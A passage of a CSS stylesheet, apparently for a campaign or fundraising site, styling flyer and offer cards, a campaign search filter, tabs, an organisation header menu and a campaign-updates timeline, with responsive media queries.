font-size: .7rem;
font-weight: 600;
line-height: 1rem;
margin-bottom: 2px;
color: #31375E;
}
.flyer .flyer-card__description {
font-size: .5rem;
line-height: .8rem;
color: #7D8091;
height: 100px;
overflow: hidden;
}
.all-campaign {
width: 100%;
padding: 60px 0;
}
@media (max-width: 1199.98px) {
.all-campaign {
padding: 50px 0;
}
}
@media (max-width: 991.98px) {
.all-campaign {
padding: 40px 0;
}
}
@media (max-width: 767.98px) {
.all-campaign {
padding: 30px 0;
}
}
@media (max-width: 575.98px) {
.all-campaign {
padding: 20px 0;
}
}
.all-campaign__header {
margin-bottom: 50px;
display: flex;
flex-wrap: wrap;
align-items: center;
}
@media (max-width: 1199.98px) {
.all-campaign__header {
padding: 40px 0;
}
}
@media (max-width: 991.98px) {
.all-campaign__header {
padding: 30px 0;
}
}
@media (max-width: 767.98px) {
.all-campaign__header {
padding: 20px 0;
flex-direction: column;
align-items: flex-start;
}
}
@media (max-width: 575.98px) {
.all-campaign__header {
padding: 15px 0;
}
}
.all-campaign__title {
flex: 1;
font-size: 30px;
color: #31375E;
font-weight: 600;
margin-bottom: 0;
padding-right: 16px;
}
@media (max-width: 1199.98px) {
.all-campaign__title {
font-size: 1.4rem;
padding-right: 14px;
}
}
@media (max-width: 991.98px) {
.all-campaign__title {
font-size: 1.3rem;
padding-right: 12px;
}
}
@media (max-width: 767.98px) {
.all-campaign__title {
font-size: 1.2rem;
padding-right: 0;
margin-bottom: 10px;
}
}
@media (max-width: 575.98px) {
.all-campaign__title {
font-size: 1.1rem;
margin-bottom: 8px;
}
}
.all-campaign__filter {
display: flex;
align-items: center;
height: 60px;
padding: 6px 0;
background-color: #fff;
border-radius: 10px;
}
@media (max-width: 1199.98px) {
.all-campaign__filter {
height: 58px;
padding: 5.5px 0;
}
}
@media (max-width: 991.98px) {
.all-campaign__filter {
height: 56px;
padding: 5px 0;
}
}
@media (max-width: 767.98px) {
.all-campaign__filter {
width: 100%;
height: 54px;
padding: 4.5px 0;
}
}
@media (max-width: 575.98px) {
.all-campaign__filter {
height: auto;
padding: 0;
flex-direction: column;
background-color: transparent;
}
}
.all-campaign__filter:focus-within {
border-color: #5777f3;
-moz-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
}
@media (max-width: 575.98px) {
.all-campaign__filter:focus-within {
border-color: transparent;
-moz-box-shadow: none;
-webkit-box-shadow: none;
box-shadow: none;
}
}
.all-campaign__filter-search {
width: 600px;
padding: 0 16px;
height: 100%;
display: flex;
align-items: center;
border-right: 1px solid #eee;
position: relative;
}
@media (max-width: 1199.98px) {
.all-campaign__filter-search {
padding: 0 14px;
width: 500px;
}
}
@media (max-width: 991.98px) {
.all-campaign__filter-search {
padding: 0 12px;
width: 400px;
}
}
@media (max-width: 767.98px) {
.all-campaign__filter-search {
padding: 0 10px;
width: unset;
flex: 1;
}
}
@media (max-width: 575.98px) {
.all-campaign__filter-search {
padding: 10px;
margin-bottom: 10px;
border-right: 0;
width: 100%;
background-color: #fff;
border-radius: 10px;
}
}
.all-campaign__filter-search-icon {
font-size: .9rem;
color: #666;
margin-right: 10px;
}
@media (max-width: 1199.98px) {
.all-campaign__filter-search-icon {
font-size: .88rem;
}
}
@media (max-width: 991.98px) {
.all-campaign__filter-search-icon {
font-size: .86rem;
}
}
@media (max-width: 767.98px) {
.all-campaign__filter-search-icon {
font-size: .84rem;
}
}
@media (max-width: 575.98px) {
.all-campaign__filter-search-icon {
font-size: .8rem;
}
}
.all-campaign__filter-search-input[type="text"] {
flex: 1;
padding: 8px 10px;
background-color: transparent;
border: none;
font-size: .9rem;
color: #31375E;
}
@media (max-width: 1199.98px) {
.all-campaign__filter-search-input {
font-size: .88rem;
padding: 0 9px;
}
}
@media (max-width: 991.98px) {
.all-campaign__filter-search-input {
font-size: .86rem;
padding: 0 8px;
}
}
@media (max-width: 767.98px) {
.all-campaign__filter-search-input {
font-size: .84rem;
padding: 0 7px;
}
}
@media (max-width: 575.98px) {
.all-campaign__filter-search-input {
font-size: .8rem;
padding: 0 6px;
min-width: 136px;
}
}
.all-campaign__filter-search .all-campaign__filter-search-btn-clear {
position: absolute;
right: 10px;
width: 18px;
height: 18px;
padding: 4px;
margin-right: 16px;
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
background-color: transparent;
border: none;
opacity: 0;
visibility: hidden;
pointer-events: none;
transition: .1s;
}
@media (max-width: 767.98px) {
.all-campaign__filter-search .all-campaign__filter-search-btn-clear {
margin-right: 10px;
}
}
.all-campaign__filter-search .all-campaign__filter-search-btn-clear.show {
opacity: 1;
visibility: visible;
pointer-events: visible;
}
.all-campaign__filter-search-btn-clear:hover {
background-color: #fff;
box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.2);
}
.all-campaign__filter-search-btn-clear-icon {
width: 100%;
}
.all-campaign__filter-search-btn-submit {
padding: 6px 16px;
}
@media (max-width: 1199.98px) {
.all-campaign__filter-search-btn-submit {
padding: 5.5px 15px;
}
}
@media (max-width: 991.98px) {
.all-campaign__filter-search-btn-submit {
padding: 5px 14px;
}
}
@media (max-width: 767.98px) {
.all-campaign__filter-search-btn-submit {
padding: 4.5px 13px;
}
}
@media (max-width: 575.98px) {
.all-campaign__filter-search-btn-submit {
padding: 4px 12px;
}
}
.all-campaign__filter-select {
height: 100%;
width: auto;
background-color: transparent;
border: none;
font-size: .9rem;
font-weight: 600;
color: #666;
padding: 0 16px;
}
@media (max-width: 1199.98px) {
.all-campaign__filter-select {
font-size: .88rem;
padding: 0 14px;
}
}
@media (max-width: 991.98px) {
.all-campaign__filter-select {
font-size: .86rem;
padding: 0 12px;
}
}
@media (max-width: 767.98px) {
.all-campaign__filter-select {
font-size: .84rem;
padding: 0 10px;
}
}
@media (max-width: 575.98px) {
.all-campaign__filter-select {
font-size: .8rem;
padding: 10px;
width: 100%;
background-color: #fff;
border-radius: 10px;
}
}
.g-tab {
width: 100%;
background-color: #fff;
border-radius: 5px;
padding: 30px;
padding-top: 6px;
}
@media (max-width: 1199.98px) {
.g-tab {
padding: 26px;
padding-top: 5px;
}
}
@media (max-width: 991.98px) {
.g-tab {
padding: 22px;
padding-top: 4px;
}
}
@media (max-width: 767.98px) {
.g-tab {
padding: 18px;
padding-top: 3px;
}
}
@media (max-width: 575.98px) {
.g-tab {
padding: 14px;
padding-top: 2px;
}
}
.g-tab__nav {
display: flex;
flex-wrap: wrap;
align-items: center;
padding: 0;
margin: 0;
list-style: none;
border-bottom: none;
}
.g-tab__nav-item {
height: 65px;
margin-right: 30px;
display: flex;
align-items: center;
justify-content: center;
margin-bottom: 0;
}
.g-tab__nav-item span {
color: #5777f3;
}
.g-tab__nav-item:last-child {
margin-right: 0;
}
@media (max-width: 1199.98px) {
.g-tab__nav-item {
height: 60px;
margin-right: 26px;
}
}
@media (max-width: 991.98px) {
.g-tab__nav-item {
height: 55px;
margin-right: 22px;
}
}
@media (max-width: 767.98px) {
.g-tab__nav-item {
height: 50px;
margin-right: 18px;
}
}
@media (max-width: 575.98px) {
.g-tab__nav-item {
height: 45px;
margin-right: 14px;
}
}
.g-tab__nav-item a.nav-link{
all: unset;
display: flex;
align-items: center;
justify-content: center;
height: 100%;
border-bottom: 2px solid transparent;
font-size: 1rem;
font-weight: 600;
color: #31375E;
white-space: nowrap;
cursor: pointer;
}
@media (max-width: 1199.98px) {
.g-tab__nav-item a.nav-link {
font-size: .95rem;
}
}
@media (max-width: 991.98px) {
.g-tab__nav-item a.nav-link {
font-size: .9rem;
}
}
@media (max-width: 767.98px) {
.g-tab__nav-item a.nav-link {
font-size: .85rem;
}
}
@media (max-width: 575.98px) {
.g-tab__nav-item a.nav-link {
font-size: .8rem;
}
}
.g-tab__nav-item a.nav-link:focus, .g-tab__nav-item a.nav-link:hover {
outline: none !important;
border-bottom-color: rgba(87, 119, 243, 0.4);
}
.g-tab__nav-item a.nav-link.active {
border-bottom-color: #5777f3;
padding: 0 10px;
}
#select-reward-tab.nav-link.active {
background-color: transparent;
}
.g-tab__body {
padding: 20px;
background-color: #f3f4f8;
}
.g-tab__body::-webkit-scrollbar {
width: 4px;
}
.g-tab__body::-webkit-scrollbar-track {
background: #ddd;
}
.g-tab__body::-webkit-scrollbar-thumb {
background: #5777f3;
}
.g-tab__body::-webkit-scrollbar-thumb:hover {
background: #666;
}
.offer-card {
width: 100%;
height: 100%;
display: flex;
flex-direction: column;
justify-content: space-between;
background-color: #fff;
padding: 10px;
border-radius: 5px;
-moz-box-shadow: 0 2px 10px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 2px 10px 1px rgba(0, 0, 0, 0.1);
box-shadow: 0 10px 30px 0 rgba(0, 0, 0, 0.1);
position: relative;
overflow: hidden;
}
.offer-card__img {
width: 100%;
height: 140px;
border-top-right-radius: 5px;
border-top-left-radius: 5px;
}
@media (max-width: 1199.98px) {
.offer-card__img {
height: 130px;
}
}
@media (max-width: 991.98px) {
.offer-card__img {
height: 120px;
}
}
@media (max-width: 767.98px) {
.offer-card__img {
height: 110px;
}
}
@media (max-width: 575.98px) {
.offer-card__img {
height: 100px;
}
}
.offer-card__img--bg {
background-repeat: no-repeat;
background-position: center;
background-size: cover;
background-color: #f3f4f8;
}
.offer-card__body {
width: 100%;
flex: 1;
max-height: 200px;
overflow: hidden;
overflow-y: auto;
}
.offer-card__body::-webkit-scrollbar {
width: 2px;
}
.offer-card__body::-webkit-scrollbar-track {
background: #ddd;
}
.offer-card__body::-webkit-scrollbar-thumb {
background: #5777f3;
}
.offer-card__body::-webkit-scrollbar-thumb:hover {
background: #666;
}
.offer-card__title {
font-size: 1rem;
line-height: 1.1rem;
font-weight: 600;
color: #333;
margin: 0;
margin-top: 10px;
text-overflow: ellipsis;
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
}
@media (max-width: 1199.98px) {
.offer-card__title {
font-size: .98rem;
line-height: 1.08rem;
margin-top: 8px;
}
}
@media (max-width: 991.98px) {
.offer-card__title {
margin-top: 6px;
font-size: .96rem;
line-height: 1.06rem;
}
}
@media (max-width: 767.98px) {
.offer-card__title {
margin-top: 4px;
font-size: .94rem;
line-height: 1.04rem;
}
}
@media (max-width: 575.98px) {
.offer-card__title {
font-size: .9rem;
line-height: 1rem;
}
}
.offer-card__price {
width: 100%;
margin-bottom: 10px;
}
@media (max-width: 1199.98px) {
.offer-card__price {
margin-bottom: 8px;
}
}
@media (max-width: 991.98px) {
.offer-card__price {
margin-bottom: 6px;
}
}
@media (max-width: 767.98px) {
.offer-card__price {
margin-bottom: 4px;
}
}
@media (max-width: 575.98px) {
.offer-card__price {
margin-bottom: 2px;
}
}
.offer-card__price-new {
font-size: 1rem;
color: #5777f3;
font-weight: 600;
margin-bottom: 0;
margin-top: 10px;
}
@media (max-width: 1199.98px) {
.offer-card__price-new {
font-size: .98rem;
}
}
@media (max-width: 991.98px) {
.offer-card__price-new {
font-size: .96rem;
}
}
@media (max-width: 767.98px) {
.offer-card__price-new {
font-size: .94rem;
}
}
@media (max-width: 575.98px) {
.offer-card__price-new {
font-size: .9rem;
}
}
.offer-card__price-old {
font-size: .8rem;
color: #999;
margin: 10px 0 0;
text-decoration: line-through;
}
@media (max-width: 1199.98px) {
.offer-card__price-old {
font-size: .75rem;
}
}
@media (max-width: 991.98px) {
.offer-card__price-old {
font-size: .7rem;
}
}
@media (max-width: 767.98px) {
.offer-card__price-old {
font-size: .60rem;
}
}
@media (max-width: 575.98px) {
.offer-card__price-old {
font-size: .5rem;
}
}
.offer-card__description {
font-size: .8rem;
line-height: 1.2rem;
color: #666;
font-weight: normal;
margin-bottom: 10px;
text-overflow: ellipsis;
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 4;
-webkit-box-orient: vertical;
}
@media (max-width: 1199.98px) {
.offer-card__description {
margin-bottom: 8px;
}
}
@media (max-width: 991.98px) {
.offer-card__description {
margin-bottom: 6px;
}
}
@media (max-width: 767.98px) {
.offer-card__description {
margin-bottom: 4px;
}
}
@media (max-width: 575.98px) {
.offer-card__description {
margin-bottom: 2px;
}
}
.offer-card__shipping {
width: 100%;
}
.offer-card__shipping-title {
font-size: 1rem;
font-weight: 600;
margin-bottom: 4px;
color: #555;
}
@media (max-width: 1199.98px) {
.offer-card__shipping-title {
font-size: .95rem;
}
}
@media (max-width: 991.98px) {
.offer-card__shipping-title {
font-size: .9rem;
}
}
@media (max-width: 767.98px) {
.offer-card__shipping-title {
font-size: .85rem;
}
}
@media (max-width: 575.98px) {
.offer-card__shipping-title {
font-size: .8rem;
}
}
.offer-card__shipping-info {
padding: 4px 8px;
margin-bottom: 8px;
border-radius: 2px;
border-left: 1px solid #5777f3;
background-color: rgba(87, 119, 243, 0.04);
}
@media (max-width: 1199.98px) {
.offer-card__shipping-info {
margin-bottom: 7.5px;
}
}
@media (max-width: 991.98px) {
.offer-card__shipping-info {
margin-bottom: 7px;
}
}
@media (max-width: 767.98px) {
.offer-card__shipping-info {
margin-bottom: 6.5px;
}
}
@media (max-width: 575.98px) {
.offer-card__shipping-info {
margin-bottom: 6px;
}
}
.offer-card__shipping-info:last-child {
margin-bottom: 0;
}
.offer-card__shipping-info-location {
font-size: .8rem;
margin-bottom: 4px;
color: #999;
}
@media (max-width: 1199.98px) {
.offer-card__shipping-info-location {
margin-bottom: 3.5px;
}
}
@media (max-width: 991.98px) {
.offer-card__shipping-info-location {
margin-bottom: 3px;
}
}
@media (max-width: 767.98px) {
.offer-card__shipping-info-location {
margin-bottom: 2.5px;
}
}
@media (max-width: 575.98px) {
.offer-card__shipping-info-location {
margin-bottom: 2px;
}
}
.offer-card__shipping-info-fee {
font-size: .8rem;
margin-bottom: 0;
color: #5777f3;
}
.offer-card__shipping-info-label {
font-weight: 500;
color: #333;
}
.offer-card__footer {
width: 100%;
display: flex;
align-items: center;
justify-content: center;
margin-top: 10px;
padding-top: 10px;
border-top: 1px solid #ddd;
}
.offer-card__badge {
padding: 5px 20px;
padding-top: 50px;
min-width: 150px;
text-align: center;
background-color: rgba(87, 119, 243, 0.8);
color: #fff;
position: absolute;
top: -26px;
right: -64px;
-webkit-transform: rotate(45deg);
transform: rotate(45deg);
font-size: .8rem;
font-weight: 600;
}
@media (max-width: 1199.98px) {
.offer-card__badge {
font-size: .78rem;
}
}
@media (max-width: 991.98px) {
.offer-card__badge {
font-size: .76rem;
}
}
@media (max-width: 767.98px) {
.offer-card__badge {
font-size: .74rem;
}
}
@media (max-width: 575.98px) {
.offer-card__badge {
font-size: .72rem;
}
}
.offer-modal .offer-image {
width: 100%;
height: 200px;
border-radius: 5px;
padding: 10px;
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
border: 1px dashed #ddd;
position: relative;
}
@media (max-width: 1199.98px) {
.offer-modal .offer-image {
height: 190px;
}
}
@media (max-width: 991.98px) {
.offer-modal .offer-image {
height: 180px;
}
}
@media (max-width: 767.98px) {
.offer-modal .offer-image {
height: 170px;
}
}
@media (max-width: 575.98px) {
.offer-modal .offer-image {
height: 160px;
}
}
.offer-modal .offer-image.disabled {
pointer-events: none;
opacity: .5;
}
.offer-modal .offer-image:focus-within {
outline: none;
border-color: rgba(87, 119, 243, 0.5);
}
.offer-modal .offer-image__preview {
max-width: 100%;
max-height: 100%;
border-radius: 5px;
}
.offer-modal .offer-image__input {
opacity: 0;
position: absolute;
}
.offer-modal .offer-image__remove {
padding: 0;
border: none;
width: 24px;
height: 24px;
border-radius: 50%;
align-items: center;
justify-content: center;
background-color: rgba(255, 95, 116, 0.7);
position: absolute;
top: 10px;
right: 10px;
color: #fff;
font-size: .8rem;
display: flex;
-moz-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.05);
-webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.05);
box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.05);
}
@media (max-width: 1199.98px) {
.offer-modal .offer-image__remove {
width: 23px;
height: 23px;
top: -11.5px;
right: -11.5px;
font-size: .88rem;
}
}
@media (max-width: 991.98px) {
.offer-modal .offer-image__remove {
width: 22px;
height: 22px;
top: -11px;
right: -11px;
font-size: .86rem;
}
}
@media (max-width: 767.98px) {
.offer-modal .offer-image__remove {
width: 21px;
height: 21px;
top: -10.5px;
right: -10.5px;
font-size: .84rem;
}
}
@media (max-width: 575.98px) {
.offer-modal .offer-image__remove {
width: 20px;
height: 20px;
top: -10px;
right: -10px;
font-size: .8rem;
}
}
.offer-modal .offer-image__remove:hover, .offer-modal .offer-image__remove:focus {
background-color: #FF5F74;
}
.offer-modal .single-shipping {
padding: 16px;
border-radius: 5px;
border: 1px solid #ddd;
margin-bottom: 24px;
}
@media (max-width: 1199.98px) {
.offer-modal .single-shipping {
margin-bottom: 22px;
padding: 15px;
}
}
@media (max-width: 991.98px) {
.offer-modal .single-shipping {
margin-bottom: 20px;
padding: 14px;
}
}
@media (max-width: 767.98px) {
.offer-modal .single-shipping {
margin-bottom: 18px;
padding: 13px;
}
}
@media (max-width: 575.98px) {
.offer-modal .single-shipping {
margin-bottom: 16px;
padding: 12px;
}
}
@media (min-width: 576px) {
.offer-modal .single-shipping .form-group {
margin-bottom: 0;
}
}
.org-header {
width: 100%;
display: flex;
flex-direction: row;
align-items: center;
background-color: #fff;
box-shadow: 0 10px 30px 0 rgba(0, 0, 0, 0.02);
position: relative;
}
.org-header__inner {
width: 100%;
height: 80px;
display: flex;
align-items: center;
justify-content: space-between;
}
@media (max-width: 1199.98px) {
.org-header__inner {
height: 70px;
}
}
@media (max-width: 991.98px) {
.org-header__inner {
height: 60px;
}
}
@media (max-width: 767.98px) {
.org-header__inner {
height: 50px;
}
}
@media (max-width: 575.98px) {
.org-header__inner {
height: 40px;
}
}
.org-header__menu-toggle {
width: 50px;
height: 50px;
padding: 5px 0;
border: none;
background-color: transparent;
display: none;
align-items: center;
justify-content: flex-start;
}
@media (max-width: 1199.98px) {
.org-header__menu-toggle {
width: 45px;
height: 45px;
padding: 4.5px 0;
}
}
@media (max-width: 991.98px) {
.org-header__menu-toggle {
width: 40px;
height: 40px;
padding: 4px 0;
display: flex;
}
}
@media (max-width: 767.98px) {
.org-header__menu-toggle {
width: 35px;
height: 35px;
padding: 3.5px 0;
}
}
@media (max-width: 575.98px) {
.org-header__menu-toggle {
width: 30px;
height: 30px;
padding: 3px 0;
}
}
.org-header__menu-toggle-icon {
max-width: 100%;
max-height: 100%;
}
.org-header__logo {
height: 50px;
max-width: 150px;
width: auto;
display: flex;
align-items: center;
}
@media (max-width: 1199.98px) {
.org-header__logo {
height: 45px;
max-width: 140px;
}
}
@media (max-width: 991.98px) {
.org-header__logo {
height: 40px;
max-width: 130px;
}
}
@media (max-width: 767.98px) {
.org-header__logo {
height: 35px;
max-width: 120px;
}
}
@media (max-width: 575.98px) {
.org-header__logo {
height: 30px;
max-width: 110px;
}
}
.org-header__logo-img {
max-width: 100%;
max-height: 100%;
}
.org-header__logo-text {
white-space: nowrap;
text-overflow: ellipsis;
overflow: hidden;
font-size: 1rem;
font-weight: 600;
color: #31375E;
text-transform: uppercase;
}
@media (max-width: 1199.98px) {
.org-header__logo-text {
font-size: .98rem;
}
}
@media (max-width: 991.98px) {
.org-header__logo-text {
font-size: .96rem;
}
}
@media (max-width: 767.98px) {
.org-header__logo-text {
font-size: .94rem;
}
}
@media (max-width: 575.98px) {
.org-header__logo-text {
font-size: .92rem;
}
}
.org-header__overlay {
position: fixed;
top: 0;
bottom: 0;
left: 0;
right: 0;
background-color: rgba(0, 0, 0, 0.4);
z-index: 1;
display: none;
}
@media (max-width: 991.98px) {
.org-header__overlay {
display: block;
}
}
.org-header__menu {
flex: 1;
height: 100%;
position: relative;
}
@media (max-width: 991.98px) {
.org-header__menu {
width: 240px;
position: fixed;
left: -300px;
top: 0;
bottom: 0;
background-color: #fff;
-moz-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.05);
-webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.05);
box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.05);
z-index: 999;
opacity: 0;
transition: 600ms;
}
}
@media (max-width: 767.98px) {
.org-header__menu {
width: 220px;
}
}
@media (max-width: 575.98px) {
.org-header__menu {
width: 200px;
}
}
.org-header__menu-header {
width: 100%;
padding: 0 16px;
display: none;
align-items: center;
justify-content: space-between;
background-color: #f5f7fd;
}
@media (max-width: 991.98px) {
.org-header__menu-header {
height: 60px;
display: flex;
padding: 0 16px;
}
}
@media (max-width: 767.98px) {
.org-header__menu-header {
height: 50px;
padding: 0 14px;
}
}
@media (max-width: 575.98px) {
.org-header__menu-header {
height: 40px;
padding: 0 12px;
}
}
.org-header__menu-header-logo {
flex: 1;
height: 40px;
display: flex;
align-items: center;
}
@media (max-width: 991.98px) {
.org-header__menu-header-logo {
height: 40px;
max-width: 130px;
}
}
@media (max-width: 767.98px) {
.org-header__menu-header-logo {
height: 35px;
max-width: 120px;
}
}
@media (max-width: 575.98px) {
.org-header__menu-header-logo {
height: 30px;
max-width: 110px;
}
}
.org-header__menu-header-logo-img {
max-height: 100%;
max-width: 100%;
}
.org-header__menu-header-logo-text {
white-space: nowrap;
text-overflow: ellipsis;
overflow: hidden;
font-size: 1rem;
font-weight: 600;
color: #31375E;
text-transform: uppercase;
}
@media (max-width: 1199.98px) {
.org-header__menu-header-logo-text {
font-size: .98rem;
}
}
@media (max-width: 991.98px) {
.org-header__menu-header-logo-text {
font-size: .96rem;
}
}
@media (max-width: 767.98px) {
.org-header__menu-header-logo-text {
font-size: .94rem;
}
}
@media (max-width: 575.98px) {
.org-header__menu-header-logo-text {
font-size: .92rem;
}
}
.org-header__menu-close-btn {
width: 26px;
height: 26px;
padding: 8px;
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
background-color: #fff;
border: none;
}
.org-header__menu-close-btn:hover {
background-color: #fff;
box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.2);
}
.org-header__menu-close-btn-icon {
width: 100%;
}
.org-header__menu-inner {
width: 100%;
height: 100%;
display: flex;
align-items: center;
justify-content: space-between;
}
@media (max-width: 991.98px) {
.org-header__menu-inner {
flex-direction: column;
align-items: flex-start;
justify-content: flex-start;
overflow: hidden;
overflow-y: auto;
}
}
.org-header__menu-left, .org-header__menu-right {
height: 100%;
}
@media (max-width: 991.98px) {
.org-header__menu-left, .org-header__menu-right {
height: auto;
width: 100%;
}
}
.org-header__menu .org-menu {
width: 100%;
height: 100%;
list-style: none;
margin: 0;
padding: 0 20px;
display: flex;
align-items: center;
}
@media (max-width: 1199.98px) {
.org-header__menu .org-menu {
padding: 0 18px;
}
}
@media (max-width: 991.98px) {
.org-header__menu .org-menu {
padding: 0 16px;
flex-direction: column;
align-items: flex-start;
}
}
@media (max-width: 767.98px) {
.org-header__menu .org-menu {
padding: 0 14px;
}
}
@media (max-width: 575.98px) {
.org-header__menu .org-menu {
padding: 0 12px;
}
}
.org-header__menu .org-menu__item {
height: 100%;
margin-right: 20px;
}
@media (max-width: 1199.98px) {
.org-header__menu .org-menu__item {
margin-right: 18px;
}
}
@media (max-width: 991.98px) {
.org-header__menu .org-menu__item {
margin-right: 0;
width: 100%;
border-bottom: 1px solid #eee;
}
}
.org-header__menu .org-menu__item:last-child {
margin-right: 0;
}
.org-header__menu .org-menu__item-link, .org-header__menu .org-menu__item-link-d {
height: 100%;
display: flex;
align-items: center;
justify-content: center;
color: #666;
font-size: .9rem;
}
.org-header__menu .org-menu__item-link:hover, .org-header__menu .org-menu__item-link-d:hover {
color: #2750f0;
}
@media (max-width: 1199.98px) {
.org-header__menu .org-menu__item-link, .org-header__menu .org-menu__item-link-d {
font-size: .88rem;
}
}
@media (max-width: 991.98px) {
.org-header__menu .org-menu__item-link, .org-header__menu .org-menu__item-link-d {
font-size: .86rem;
width: 100%;
padding: 16px 0;
justify-content: flex-start;
}
}
@media (max-width: 767.98px) {
.org-header__menu .org-menu__item-link, .org-header__menu .org-menu__item-link-d {
font-size: .84rem;
padding: 14px 0;
}
}
@media (max-width: 575.98px) {
.org-header__menu .org-menu__item-link, .org-header__menu .org-menu__item-link-d {
font-size: .8rem;
padding: 12px 0;
}
}
.org-header__menu .org-menu__item-link-btn, .org-header__menu .org-menu__item-link-d-btn {
border-radius: 25px;
padding: 8px 26px;
}
@media (max-width: 1199.98px) {
.org-header__menu .org-menu__item-link-btn, .org-header__menu .org-menu__item-link-d-btn {
padding: 7px 24px;
}
}
@media (max-width: 991.98px) {
.org-header__menu .org-menu__item-link-btn, .org-header__menu .org-menu__item-link-d-btn {
padding: 6px 22px;
width: 100%;
}
}
@media (max-width: 767.98px) {
.org-header__menu .org-menu__item-link-btn, .org-header__menu .org-menu__item-link-d-btn {
padding: 5px 20px;
}
}
@media (max-width: 575.98px) {
.org-header__menu .org-menu__item-link-btn, .org-header__menu .org-menu__item-link-d-btn {
padding: 4px 18px;
}
}
.org-header__menu .org-menu__item-link-avatar, .org-header__menu .org-menu__item-link-d-avatar {
width: 30px;
height: 30px;
border: 1px solid #ddd;
border-radius: 50%;
overflow: hidden;
display: flex;
align-items: center;
justify-content: center;
margin-right: 8px;
-moz-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.05);
-webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.05);
box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.05);
}
@media (max-width: 1199.98px) {
.org-header__menu .org-menu__item-link-avatar, .org-header__menu .org-menu__item-link-d-avatar {
width: 29px;
height: 29px;
margin-right: 7px;
}
}
@media (max-width: 991.98px) {
.org-header__menu .org-menu__item-link-avatar, .org-header__menu .org-menu__item-link-d-avatar {
width: 28px;
height: 28px;
margin-right: 6px;
}
}
@media (max-width: 767.98px) {
.org-header__menu .org-menu__item-link-avatar, .org-header__menu .org-menu__item-link-d-avatar {
width: 27px;
height: 27px;
margin-right: 5px;
}
}
@media (max-width: 575.98px) {
.org-header__menu .org-menu__item-link-avatar, .org-header__menu .org-menu__item-link-d-avatar {
width: 26px;
height: 26px;
margin-right: 4px;
}
}
.org-header__menu .org-menu__item-link-avatar-img, .org-header__menu .org-menu__item-link-d-avatar-img {
max-width: 100%;
max-height: 100%;
}
@media (max-width: 991.98px) {
.org-header__menu .org-menu__item-link .g-dropdown, .org-header__menu .org-menu__item-link-d .g-dropdown {
width: 100%;
}
.org-header__menu .org-menu__item-link .g-dropdown .dropdown-toggle, .org-header__menu .org-menu__item-link-d .g-dropdown .dropdown-toggle {
width: 100% !important;
}
}
.org-header__notification {
height: 100%;
}
.org-header--sidebar .org-header__menu {
left: 0;
opacity: 1;
} #public .campaign-updates {
width: 100%;
}
#public .campaign-updates__header {
margin-bottom: 30px;
}
@media (max-width: 1199.98px) {
.campaign-updates__header {
margin-bottom: 26px;
}
}
@media (max-width: 991.98px) {
.campaign-updates__header {
margin-bottom: 22px;
}
}
@media (max-width: 767.98px) {
.campaign-updates__header {
margin-bottom: 18px;
}
}
@media (max-width: 575.98px) {
.campaign-updates__header {
margin-bottom: 16px;
}
}
#public .campaign-updates__info-text {
font-size: .9rem;
color: #333;
margin-bottom: 10px;
}
@media (max-width: 1199.98px) {
.campaign-updates__info-text {
font-size: .88rem;
}
}
@media (max-width: 991.98px) {
.campaign-updates__info-text {
font-size: .86rem;
}
}
@media (max-width: 767.98px) {
.campaign-updates__info-text {
font-size: .84rem;
}
}
@media (max-width: 575.98px) {
.campaign-updates__info-text {
font-size: .82rem;
}
}
#public .campaign-updates__loader {
padding: 20px;
}
@media (max-width: 1199.98px) {
.campaign-updates__loader {
padding: 18px;
}
}
@media (max-width: 991.98px) {
.campaign-updates__loader {
padding: 16px;
}
}
@media (max-width: 767.98px) {
.campaign-updates__loader {
padding: 14px;
}
}
@media (max-width: 575.98px) {
.campaign-updates__loader {
padding: 12px;
}
}
#public .campaign-update {
width: 100%;
padding-left: 30px;
padding-bottom: 30px;
position: relative;
border-left: 2px solid #ccc;
}
@media (max-width: 1199.98px) {
.campaign-update {
padding-left: 28px;
padding-bottom: 28px;
}
}
@media (max-width: 991.98px) {
.campaign-update {
padding-left: 26px;
padding-bottom: 26px;
}
}
@media (max-width: 767.98px) {
.campaign-update {
padding-left: 24px;
padding-bottom: 24px;
}
}
@media (max-width: 575.98px) {
.campaign-update {
padding-left: 20px;
padding-bottom: 20px;
}
}
#public .campaign-update:before {
content: '';
width: 10px;
height: 10px;
border-radius: 50%;
position: absolute;
left: -6px;
top: 0px;
border: 1px solid #5777f3;
background-color: #f3f4f8;
transform: rotate(45deg);
z-index: 1;
}
#public .campaign-update:after {
content: '';
width: 2px;
height: 0;
position: absolute;
left: -2px;
top: 0px;
background-color: #5777f3;
}
#public .campaign-update:last-child {
border-color: transparent;
}
#public .campaign-update:first-child:before {
background-color: #5777f3;
}
#public .campaign-update:first-child:after {
height: 60%;
background-color: #5777f3;
}
#public .campaign-update__date {
font-size: .9rem;
line-height: .7rem;
color: #5777f3;
margin-bottom: 10px;
}
@media (max-width: 1199.98px) {
.campaign-update__date {
font-size: .88rem;
line-height: .68rem;
margin-bottom: 9px;
}
}
@media (max-width: 991.98px) {
.campaign-update__date {
font-size: .86rem;
line-height: .66rem;
margin-bottom: 8px;
}
}
@media (max-width: 767.98px) {
.campaign-update__date {
font-size: .84rem;
line-height: .64rem;
margin-bottom: 7px;
}
}
@media (max-width: 575.98px) {
.campaign-update__date {
font-size: .82rem;
line-height: .62rem;
margin-bottom: 6px;
}
}
#public .campaign-update__row {
display: flex;
align-items: center;
margin-bottom: 10px;
}
@media (max-width: 1199.98px) {
